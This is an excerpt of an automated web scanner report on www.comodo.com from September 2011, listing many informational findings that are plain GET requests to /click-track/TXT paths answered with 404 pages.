| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/ |
| GET /click-track/TXT/SMB/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
